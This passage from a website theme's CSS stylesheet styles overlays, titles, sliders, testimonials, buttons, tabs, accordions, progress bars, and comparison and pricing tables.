	top: 0;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color:rgba(133,204,194,0.95);
	opacity: 0;
	filter:alpha(opacity=0);
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	z-index: 99;
}
.hoverlay:hover .overlay {
	opacity: 1;
	filter:alpha(opacity=100);
}
.overlay:after {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
.overlay a { display: block; }

.overlay-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 95%;
	height: auto;
	text-align:center;
	-webkit-transition:opacity 0.4s ease;
	-moz-transition:opacity 0.4s ease;
	transition:opacity 0.4s ease;
	opacity:0;
	filter:alpha(opacity=0);
}

.hoverlay:hover .overlay-content{
	opacity:1;
	filter:alpha(opacity=100);
}

.overlay .icon,
.overlay .lightbox-icon {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 38px;
	font-size: 16px;
	background-color:transparent;
	color: #eee;
	border:2px solid #eee;
	border-color:rgba(255,255,255,0.75);
	color:rgba(255,255,255,0.75);
	text-align: center;
	-webkit-font-smoothing: antialiased!important;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	margin:0 5px;
    -webkit-backface-visibility: hidden!important;
}

.overlay .icon:hover,
.overlay .lightbox-icon:hover{
	border-color:#fff;
	color:#fff;
}
/*------------------------------------------------*/
/* Title styles
/*------------------------------------------------*/


.title.style1 span {
	padding: 0 0px 13px 0;
	display: inline-block;
	position: relative
}
.title.style1 span:after {
	content: "";
	position: absolute;
	display: inline-block;
	left: 0;
	bottom: 0;
	width: 140px;
	background-color: #666;
	height: 2px
}
.title.style1.divider-light span:after{
	background-color:#ddd;
}
.title.style1.textcenter span:after {
	margin-left: -70px;
	left: 50%
}
.title.style1.divider-small span:after{
	width:60px;
}
.title.style1.divider-small.textcenter span:after{
	margin-left:-30px;
}
.title.style1.divider-full span:after{
	width:100%;
}
.title.style1.divider-full.textcenter span:after{
	margin-left:0px;
}


/* Title Style 2 */

.title.style2 {
	overflow: hidden;
}
.title.style2 span {
	padding: 0 15px 0 0;
	display: inline-block;
	margin-bottom: -1px;
	position: relative;
}
.title.style2.textcenter span {
	padding: 0 15px 0 15px;
}
.title.style2 span:after,
.title.style3 span:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: 50%;
	margin-top: -1px;
	width: 160px;
	right: -160px;
	height: 1px;
	background: #666;
}

.title.style2.divider-light span:after,
.title.style3.divider-light span:after{
	background-color:#ddd;
}

.title.style2.textcenter span:after,
.title.style3.textcenter span:after {
	width: 80px;
	right: -80px;
}
.title.style2.textcenter span:before,
.title.style3.textcenter span:before {
	content: "";
	display: inline-block;
	position: absolute;
	top: 50%;
	margin-top: -1px;
	width: 80px;
	left: -80px;
	height: 1px;
	background: #666;
}
.title.style2.divider-light.textcenter span:before,
.title.style3.divider-light.textcenter span:before{
	background-color:#ddd;
}
.title.style2.divider-small span:after,
.title.style3.divider-small span:after{
	width:80px;
	right:-80px;
}

.title.style2.divider-small.textcenter span:after,
.title.style3.divider-small.textcenter span:after {
	width: 40px;
	right: -40px;
}
.title.style2.divider-small.textcenter span:before,
.title.style3.divider-small.textcenter span:before{
	width:40px;
	left:-40px;
}

.title.style2.divider-full span:after,
.title.style3.divider-full span:after{
	width:1160px;
	right:-1160px;
}

.title.style2.divider-full.textcenter span:after,
.title.style3.divider-small.textcenter span:after {
	width: 580px;
	right: -580px;
}
.title.style2.divider-full.textcenter span:before,
.title.style3.divider-full.textcenter span:before{
	width:580px;
	left:-580px;
}



/* Title Style3 */
.title.style3 {
	overflow: hidden;
	width: 100%;
	text-transform: uppercase;
}
.title.style3 span {
	display: inline-block;
	border: 1px solid #666666;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius: 4px;
	position: relative;
	padding: 10px 20px
}

.title.style3.divider-light span{
	border-color:#ddd;
}


/*------------------------------------------------*/
/* Quote slider
/*------------------------------------------------*/

.quotes-slider-container{
	opacity:0;
}

.quotes-slider {
	list-style:none;
	padding:0;
	margin:0;
}
.quotes-slider > li .quote-sign{
	display:inline-block;
	font-size:32px;
	color:#ccc;
	width:48px;
	height:48px;
	line-height:48px;
}

.hide-quote-icon-yes .quotes-slider > li .quote-sign{
	display:none;
}

.quotes-slider > li {
	list-style-type:none;
	text-align:center;
}
.quotes-slider > li .quote-logo img{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
}
.quotes-slider > li .quote-logo + h5{
	margin-top:10px;
}
.quotes-slider > li blockquote{
	font-size:20px;
	line-height:34px;
	font-weight:300;
	padding:0 80px;;
	margin-bottom:10px;
	background:transparent!important;
	border:none!important;
	color:#888;
	letter-spacing:-0.5px;
}
.navigation-align-bottom .quotes-slider > li blockquote{
	padding:0;
}
.quotes-slider > li cite{
	color:#666;
	margin-bottom:0;
	font-size:15px;
	font-style:normal;
}
.quotes-slider > li cite .quote-desc{
	color:#999;
}

.quotes-slider > li cite .divider:after{
	top:10px;
}

/* Box color Scheme Style 1 */

.box.scheme1  .quotes-slider > li blockquote{
	color:#f5f5f5;
	color:rgba(255,255,255,0.9);
}

.box.scheme1 .quotes-slider > li cite {
	color:#eee;
	color:rgba(255,255,255,0.8);
}

.box.scheme1 .quotes-slider > li cite .quote-desc{
	color:#ddd;
	color:rgba(255,255,255,0.65);
}

.box.scheme1 .quotes-slider > li .quote-sign{
	color:#ddd;
	color:rgba(255,255,255,0.4);
}

/*------------------------------------------------*/
/*  full width slider + carousel
/*------------------------------------------------*/

.full-width-carousel , .quotes-slider-container {
	position:relative;
	padding-left:30px!important;
	padding-right:30px!important;
	opacity:0;
}

.section.full-width .full-width-carousel , .section-full-width .quotes-slider-container {
	padding-left: 50px!important;
	padding-right: 50px!important
}

.full-width-carousel > .container {
	width:100%;
	max-width:1140px!important;
	padding:0 20px!important
}

.section-full-width .quotes-slider-container{
	max-width:1140px;
	width:100%;
	margin:0 auto;
}

.full-width-carousel  .carousel-content-container {
	position: relative;
	padding-bottom: 12px
}

.full-width-carousel .pagination {
	position:relative;
	left:0;
	top:0;
	margin-top:10px;
	margin-left:5px
}
.full-width-carousel .pagination a {
	display: inline-block;
	margin-right: 5px
}
.carousel-content-container { position: relative }
.full-width-carousel .carousel-prev { left: 0px; margin-top:-55px }
.full-width-carousel .carousel-next { right:0px; margin-top:-55px }
.section.full-width .full-width-carousel .carousel-prev { left: 20px;  }
.section.full-width .full-width-carousel .carousel-next { right: 20px; }
.full-width-carousel .carousel-images { width: 100%; }
.full-width-carousel .carousel-images img {
	display: block;
	width: 100%;
	height: auto;
	max-width: 100%
}
.carousel-ipad-slideshow-container {
	position: relative;
	padding: 20px
}
.carousel-ipad-slideshow {
	position: absolute;
	z-index:999;
	left: 0;
	top: 0;
	width: 100%;
	height: auto
}
/*------------------------------------------------*/
/* Testimonials
/*------------------------------------------------*/

.testimonials-carousel-container{
	position:relative;
	opacity:0;
}


.testimonial {
	width: 100%;
	position: relative;
}
.testimonial-content-wrapper{
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05);
	display:block;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
 }
 
.testimonial .testimonial-content {
	background-color:#f8f8f8;
	padding:25px 30px;
    -webkit-border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	margin:0;
}

.testimonial .testimonial-content blockquote{
	padding:0;
	margin:0;
	background:transparent;
	font-size:inherit;
	font-weight:inherit;
	font-family:inherit;
	border:none;
}

.testimonial .testimonial-content blockquote q {
  quotes: "“" "”" "‘" "’";
}
.testimonial .testimonial-content blockquote q:before {
    content: open-quote;
}
.testimonial .testimonial-content blockquote q:after {
    content: close-quote;
}

.testimonials-bg-light .testimonial .testimonial-content{
	background-color:#fff;
}


.testimonial .author-info {
	position:relative;
	margin:0 0 10px;
	padding:15px 30px!important;
	background-color:#f0f0f0;
	margin-bottom:0;
	line-height:1;
	display:block;
	-webkit-border-bottom-left-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomleft:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
	color:#666;
	font-size:15px;
}

.testimonials-bg-light .testimonial .author-info{
	background-color:#fafafa;
}

.testimonials-bg-light .testimonial .author-info:after{
	border-top-color:#fafafa;
	
}

.testimonial .author-info:after{
	content:"";
	position:absolute;
	display:inline-block;
	border:7px solid transparent;
	border-top:7px solid #eee;
	bottom:-14px;
	left:50%;
	margin-left:-4px;
}

.testimonial .author-info .author-desc {
	float:right;
	color:#999;
}
.testimonial .author-avatar {
	width:100%;
	margin-top:20px;
	text-align:center;
}

.testimonial .author-avatar img {
	display:inline-block;
}

.rounded-image-yes .testimonial .author-avatar img{
	-moz-border-radius:50%;
	-ms-border-radius:50%;
	-o-border-radius:50%;
	-webkit-border-radius:50%;
	border-radius:50%;
}


/*------------------------------------------------*/
/*  Teaser
/*------------------------------------------------*/

.teaser .overlay {
	background:rgba(0,0,0,0.3)!important;
}
.teaser .box{
	position: absolute;
	bottom: 40px;
	width: 100%;
	padding: 0 30px;
	background: transparent;
	text-align: center;
	z-index: 99
}
.teaser .teaser-heading{
	margin: 0px;
	letter-spacing:0.5px;
	text-transform:uppercase;
	font-size:28px;
	line-height:35px;
}
.teaser .teaser-heading span{
	position:relative;
	display:inline-block;
	padding-top:15px;
}

.teaser .teaser-heading span:after{
	content:"";
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:2px;
	max-width:100%;
	display:inline-block;
	background-color:#666;
}

.teaser .box.scheme1 .teaser-heading span:after{
	background-color:#f0f0f0;
}

.teaser .teaser-content{
	margin-top:20px;
}
	
/*------------------------------------------------*/
/* Dropcap
/*------------------------------------------------*/
.dropcap {
	display: block;
	float: left;
	font-size: 62px;
	font-weight: 300;
	color: #444;
	line-height: 60px;
	margin: 2px 12px 0 0;
}
.dropcap.style1  , .dropcap.style2 , .dropcap.style3, .dropcap.style4 {
	margin: 6px 12px 0 0;
	width: 50px;
	height: 50px;
	line-height: 48px;
	font-size: 40px;
	font-weight: 300;
	padding: 0!important;
	text-align: center;
	color: #fff;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	display: inline-block;
	background-color:#353535;
}

.dropcap.style2 , .dropcap.style4 {
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	width: 60px;
	height: 60px;
	line-height: 58px;
}
	
.dropcap.style3 ,.dropcap.style4 {
	background-color:transparent!important;
	color:#666;
	border:1px solid #ddd;
	
}
/*------------------------------------------------*/
/* Callout
/*------------------------------------------------*/

.callout { 
   padding:10px;
 } 

.callout h2{
	margin-bottom:0px;
	line-height:30px;
	font-size:21px;
	font-weight:300;
	letter-spacing:normal;
	text-align:center;
	letter-spacing:0;
}

.callout.callout-align-justify .button{
	margin-top:-8px!important;
}
.callout.callout-align-justify .button.button_large{
	margin-top:-11px!important;
}
.callout.callout-align-justify .button.button_small{
	margin-top:-5px!important;
}
.callout.callout-align-justify h2{
	text-align:left;
}

.callout.callout-align-justify .button { 
    float:right;
	margin-left:20px; 
}


.callout h2 + div{
	margin-top:10px;
}

.callout .button { 
   margin-left:25px;
}
	
/*------------------------------------------------*/
/*  buttons
/*------------------------------------------------*/
.sp-container .button{
	margin:0 6px;
}

.button , input[type="submit"] {
	color: #FFF;
	font-family: inherit;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2892c6), color-stop(100%, #2186b8));
    background-image: -webkit-linear-gradient(#2892c6,#2186b8);
    background-image: -moz-linear-gradient(#2892c6,#2186b8);
    background-image: -o-linear-gradient(#2892c6,#2186b8);
    background-image: linear-gradient(#2892c6,#2186b8);
    background-color: #2186b8;
	display: inline-block;
	padding: 10px 30px 12px;
	text-transform: uppercase;
	font-size: 13px;
	-webkit-font-smoothing: antialiased!important;
	opacity: 0.87;
	border: none;
	outline: none!important;
	text-align: center;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius: 3px;
	letter-spacing: 0.5px;
	margin:5px 2px;
	font-weight:600;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	position:relative;
	white-space:nowrap;
}

.button:after {
	content: '';
	position: absolute;
	z-index: -1;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}

input[type="submit"]:disabled {
	opacity:0.5!important;
}

.button:hover, input[type="submit"]:hover {
	opacity: 1;
	color: #fff
}
.button:active {
	opacity:1;
}

.button.button_alternate , 
.button.button_alternatewhite,
.button.button_alternatelight ,
.button.button_alternateprimary
 {
	background-color: transparent;
	border: 1px solid #666;
	color: #3d3d3d;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius: 3px;
	box-shadow: none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	opacity:1;
	background-image:none!important;
}

.button.button_alternatelight{
	color:#666;
	border:2px solid #bababa;
}

.button.button_alternateprimary{
	color:#2996cc;
	border:2px solid #2996cc;
	opacity:0.9;
}

.button.button_alternatewhite{
	color:#fff;
	border:2px solid #ddd;
	border-color:rgba(255,255,255,0.6);
	padding:8px 30px 10px;
}

.button.button_alternate:after,
.button.button_alternatewhite:after,
.button.button_alternateprimary:after{
	width: 0%;
	height: 100%;
	top: 0;
	left: 0;
	background: #3d3d3d;
}
.button.button_alternatewhite:after{
	background:#ffffff;
}

.button.button_alternateprimary:after{
	background-color:#2996cc;
}

.button.button_alternateprimary:hover{
	color:#fff;
}
.button.button_alternate:hover {
	color: #fff;
	border-color:#3d3d3d;
}


.button.button_alternatelight:hover {
	color: #222;
	border-color:#666;
}
.button.button_alternatewhite:hover{
	color:#3d3d3d!important;
	border-color:#fff;
}
.button.button_alternate:hover:after,
.button.button_alternatewhite:hover:after,
button.button_alternateprimary:hover:after{
	width:100%;
}

.button .brad-icon {
	font-weight: 400!important;
	padding: 0;
	margin-right:5px!important;
	font-size: 14px;
	vertical-align: -1px;
	font-size:115%;
}


.button_small {
	padding: 13px 25px;
	min-width: 120px;
	font-size: 12px;
	line-height: 1;
}
.button i {
	margin-left:6px;
	vertical-align:-1px;
}
.button_small i {
	margin-left:3px;
}
.button_large i {
	margin-left:7px;
	vertical-align:-1px;
}

.button.icon-align-left i{
	margin-left:0;
	margin-right:6px;
}

.button.icon-align-left.button_small i{
	margin-left:0;
	margin-right:2px;
}

.button.icon-align-left.button_large i{
	margin-left:0;
	margin-right:7px;
}


.button_large, input[type="submit"] {
	padding: 14px 50px;
	min-width: 150px;
	font-size: 13px;
}
.button_large.button_alternate,
.button_large.button_alternatewhite{
	border-width:2px;
	padding:12px 50px;
}
.button.button_grey { background-color:#95a5a6;background-image:none!important;}
.button.button_white { background-color:#ffffff ; color:#444!important; opacity:1;background-image:none!important;}
.button.button_white:hover { background-color:#ffffff ; color:#333!important; opacity:0.85;background-image:none!important;}
.button.button_red { background-color:#e74c3c;background-image:none!important; }
.button.button_green { background-color:#2ecc71;background-image:none!important; }
.button.button_seagreen { background-color:#85ccc2;background-image:none!important;}
.button.button_yellow { background-color:#f1c40f;background-image:none!important;}
.button.button_purple { background-color: #9b59b6;background-image:none!important;}
.button.button_orange { background-color:#e67e22;background-image:none!important;}
.button.button_black { background-color:#2d2d2d;background-image:none!important;}

/*------------------------------------------------*/
/*   tabs
/*------------------------------------------------*/
.tabset > ul.tabs {
	margin:0;
	padding: 0;
	list-style: none /* IE6-9 */
}
.tabset > ul.tabs > li {
	float: left;
	display: block;
	margin-right:-1px;
	list-style-type:none;
}
.tabset > ul.tabs > li > a {
	padding: 13px 40px;
	line-height: 1;
	border: 1px solid #e5e5e5;
	color: #666;
	display: block;
	background-color: #fafafa;
	font-weight: 400;
	font-size: 14px;
}
.tabset > ul.tabs > li:first-child > a{
	-moz-border-radius-topleft:4px;
	-moz-border-radius-bottomleft:4px;
	-webkit-border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
}
.tabset > ul.tabs > li:last-child > a{
	-moz-border-radius-topright:4px;
	-moz-border-radius-bottomright:4px;
	-webkit-border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
}

.tabset > ul.tabs > li > a:hover {
	color: #222;
	background-color: #f2f2f2;
}
.tabset ul.tabs > li > a i { margin-right: 5px; }

.tabset > ul.tabs > li > a.selected {
	color: #222;
	background-color: #f4f4f4;
	background-image: none;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.05);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
}

.tabset .tab-content {
	padding: 20px 0 10px;
}


/* Vetical Tabs */
.tabset.vertical-tabset > ul.tabs {
	margin:0px;
	width:auto;
	float:left;
	width:20%;
	display:block;
	position:relative;
}
.tabset.vertical-tabset > ul.tabs > li {
	float:none;
	width:auto;
	margin-left:0;
	margin-top:-1px;

}

.tabset.vertical-tabset > ul.tabs > li:first-child > a{
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
}
.tabset.vertical-tabset > ul.tabs > li:last-child > a{
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
}

.tabset.vertical-tabset .tab-content{
	margin-left:20%;
	width:80%;
	padding:0 0 0 20px;
}


/*------------------------------------------------*/
/* Single images
/*------------------------------------------------*/

.single-image{
	max-width:100%!important;
}
.single-image img {
	max-width: 100%;
	display: block;
}

.single-image.img-align-center{
	text-align:center;
}

.single-image.img-align-center img{
	display:block;
	margin:0 auto;
}

.single-image .image-lightbox .brad-icon {
	position:absolute;
	width:70px;
	height:70px;
	font-size:36px;
	line-height:68px;
	border:2px solid #ffffff;
	display:inline-block;
	left:50%;
	top:50%;
	margin-top:-30px;
	margin-left:-30px;
	color:#fff;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	-webkit-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	text-align:center;
}

.single-image .image-lightbox:hover .brad-icon{
	color:#2996cc;
	background-color:#ffffff;
}



/*------------------------------------------------*/
/*  Accordions and toggles
/*------------------------------------------------*/

.toggle .toggle-title ,
.accordion .accordion-title {
	border: none;
	display: block;
	margin-bottom: 10px;
	background: #f7f7f7;
    background: -moz-linear-gradient(top,  #f7f7f7 0%, #f9f9f9 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#f9f9f9));
    background: -webkit-linear-gradient(top,  #f7f7f7 0%,#f9f9f9 100%);
    background: -o-linear-gradient(top,  #f7f7f7 0%,#f9f9f9 100%);
    background: -ms-linear-gradient(top,  #f7f7f7 0%,#f9f9f9 100%);
    background: linear-gradient(to bottom,  #f7f7f7 0%,#f9f9f9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#f9f9f9',GradientType=0 );
	padding: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border:1px solid #ddd;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.02);
	-ms-box-shadow:0 1px 1px rgba(0,0,0,0.02);
	-o-box-shadow:0 1px 1px rgba(0,0,0,0.02);
	box-shadow:0 1px 1px rgba(0,0,0,0.02);
	
}

.toggle .toggle-title a ,
.accordion .accordion-title a {
	display: block;
	padding: 16px 15px 16px 15px!important;
	font-size: 14px;
	line-height: 1;
	color: #444;
	font-weight: 400;
	letter-spacing:normal;
}

.toggle .toggle-title a:hover ,
.accordion .accordion-title a:hover{
	color:#2996cc;
}


.toggle .toggle-title a:first-letter ,
.accordion .accordion-title a:first-letter {
	text-transform: uppercase;
}
.toggle .toggle-title a > .brad-icon ,
.accordion .accordion-title a > .brad-icon {
	font-weight: normal!important;
	font-size:110%!important;
}
.toggle .toggle-title a span.plus ,
.accordion .accordion-title a span.plus{
	margin: 2px 0px 0 0px;
	float: right;
	font-size:14px;
	font-weight: normal!important;
	font-family:"SSAir";
	text-rendering: optimizeLegibility;
	font-weight:400;
	-webkit-font-smoothing: antialiased!important;
}

.toggle .toggle-title a span.plus:after,
.accordion .accordion-title a span.plus:after{
	content:'+';
}

.toggle .toggle-title.active a span.plus:after,
.accordion .accordion-title.active a span.plus:after{
	content:'-';
}


.toggle .toggle-title.active a,
.accordion .accordion-title.active a{
	color:#2996cc!important;
}

	
.toggle .toggle-inner ,
.accordion .accordion-inner{
	padding: 10px 15px 25px 15px;
	display: none;
}



/* Toggle Style 2 */


.toggle.style2 .toggle-title ,
.accordions.style2 .accordion .accordion-title {
	background-color: transparent!important;
	background-image:none!important;
}

/*------------------------------------------------*/
/*  pie chart
/*------------------------------------------------*/
.chart-shortcode {
	position: relative;
	text-align: center;
}
.chart-shortcode.chart-center-yes { margin: 0 auto; }
.chart-shortcode canvas {
	position: absolute;
	top: 0;
	left: 0;
}
.chart-shortcode .pie-title {
	font-size: 24px;
	vertical-align: -1px;
	color: #3d3d3d;
	letter-spacing:-0.5px;
}

.chart-shortcode .pie-subtitle{
	font-size:14px;
}


.chart-shortcode.chart-medium .pie-title {
	font-size: 26px;
	vertical-align: 0px;
}
.chart-shortcode.chart-medium span i { vertical-align: -4px; }
.chart-shortcode.chart-large .pie-title {
	font-size: 32px;
	font-weight:400;
	vertical-align: 2px;
	overflow:hidden;
	letter-spacing:-0.5px
}

.chart-shortcode.chart-large .pie-subtitle{
	font-size:18px;
}

.chart-shortcode.chart-large span i { vertical-align: -6px; }

.chart-subtitle-yes {
}

/*------------------------------------------------*/
/*  Skill bars
/*------------------------------------------------*/

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
	margin-bottom: 15px;
	background-color: #eee;
	border-radius:5px;
}
.progress .bar {
	height: 10px;
	width: 0px;
	display: block;
	background-color: #2996cc;
	border-radius:5px;
	position: relative;
}

.progress.grey .bar { background-color:#95a5a6}
.progress.green .bar { background-color:#2ecc71}
.progress.seagreen .bar { background-color:#16a085}
.progress.orange .bar { background-color:#f39c12}
.progress.red .bar { background-color:#e74c3c}
.progress.purple .bar { background-color:#9b59b6}
.progress.yellow .bar { background-color:#f1c40f}
.progress.black .bar { background-color:#2d2d2d}

.progress.progress-striped .bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}

.progress.animated-stripes .bar {
-webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-wrap p {
	margin: 0px 0px 4px 0px!important;
	font-weight: 400;
}
.progress-wrap p:first-letter { text-transform: uppercase }
.progress .bar {
	overflow: visible!important;
	position: relative;
}
.progress-wrap strong {
	color: #2d2d2d;
	font-weight: 600;
	line-height: 15px;
	margin-left: 8px;
	opacity: 0;
	float:right;
	margin-top:3px;
}
/*------------------------------------------------*/
/*  Person
/*------------------------------------------------*/



.person .image img {
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
}
.person h4 {
	font-size:15px;
	margin-bottom:2px;
	margin-top:20px;
	letter-spacing:0px;
	text-transform:uppercase;
	line-height:20px;
}
.person h6 {
	font-size:15px;
	color:#999;
	margin-bottom: 0;
	line-height:18px;
	letter-spacing:0.5px;
}

.person > p {
	margin: 13px 0px 0px;
}

.person .social-icons { margin-top:20px; margin-left:-5px;}


/*------------------------------------------------*/
/* Compare Product Tables
/*------------------------------------------------*/
.compare-table{ margin:0 0 50px; width:100%;}
.compare-table .table-left,
.compare-table .table-right
 {
	width:50%;
	float:left;
}

.compare-table .table-element {
	float:left;
	width:100%;
}

.compare-table.elements-2 .table-element {
	width:50%;
}
.compare-table.elements-3 .table-element {
	width:33.3333%;
}
.compare-table.elements-4 .table-element {
	width:25%;
}

.compare-table.elements-5 .table-element{
	width:20%;
}

.compare-table.elements-4 .table-element:nth-child(5),
.compare-table.elements-3 .table-element:nth-child(n+4),
.compare-table.elements-2 .table-element:nth-child(n+3){
	display:none;
}

.compare-table .table-heading {
	background-color:#a0aaad;
	-webkit-border-top-left-radius:4px;
	-webkit-border-top-right-radius:4px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
}
.compare-table .table-heading-title,
.compare-table .table-elements{
	padding:30px 20px;
}

.compare-table .table-heading-title h4 {
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:16px;
	color:#ffffff;
	margin-bottom:0;
	padding:10px 0; 
}
.compare-table .table-element {
	padding:0 10px;
	text-align:center;
}
.compare-table .table-element h4{
	line-height:1;
	font-size:13px;
	text-transform:uppercase;
	letter-spacing:1px;
	color:#ffffff;
	margin-bottom:0;
	padding:10px 0;
}
.compare-table .table-element .brad-icon{
	margin-bottom:10px;
	color:#ffffff;
	font-size:18px;
}
.compare-table .table-element .brad-icon + h4{
	padding:0;
}
.compare-table .table-features{
	border:1px solid #e5e5e5;
	border-top:0;
	-webkit-border-bottom-left-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
}
.compare-table .table-feature{
	background-color:#ffffff;
}
.compare-table .table-feature-title , 
.compare-table .table-feature-elements{
	padding:20px 30px;
}
.compare-table .table-feature-title p{
	margin-bottom:0!important;
}
.compare-table .table-feature:nth-child(even){
	background-color:#f5f5f5;
}
.compare-table .table-feature:last-child{
	-webkit-border-bottom-left-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
}
.compare-table .table-feature .feature-element{
	text-align:center;
}
.compare-table .table-feature .feature-element span{
	display:inline-block;
	position:relative;
	width:16px;
	height:16px;
	text-align:center;
	line-height:16px;
}

.compare-table .table-feature .feature-element span:after{
	content:"";
	font-family:durus;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}

.compare-table.included-sign-dot .table-feature .feature-included-yes:after{
	content:"\e6f4";
	font-size:11px;
}
.compare-table.included-sign-correct .table-feature .feature-included-yes:after{
	content:"\e60c";
}
.compare-table.included-sign-correct-with-circle .table-feature .feature-included-yes:after{
	content:"\e658";
	font-size:20px;
}
.compare-table.sign-remove .table-feature .feature-element .feature-included-no:after{
	content:"\e003";
}
.compare-table.sign-remove-with-circle .table-feature .feature-included-no:after{
	content:"\e657";
	font-size:20px;
}

.compare-table.sign-hash .table-feature .feature-included-no:after{
	content: "\e662";
}
/*------------------------------------------------*/
/* Pricing Tables
/*------------------------------------------------*/
.pricing-table { margin: 0 -15px 50px!important }
.pricing-table [class*="span"] { padding: 0 15px!important }
.pricing-table.columns-4 { margin: 0 -7px 50px!important }
.pricing-table.columns-4 [class*="span"] { padding: 0 7px!important }
.pricing-table .pricing-column { width: 100% }
.pricing-table .pricing-column .title-box {
	background-color: #1d1d1d;
	color: #fff;
	padding: 30px 10px;
	display: block;
	text-align: center;
	border-top: 3px solid #2996cc;
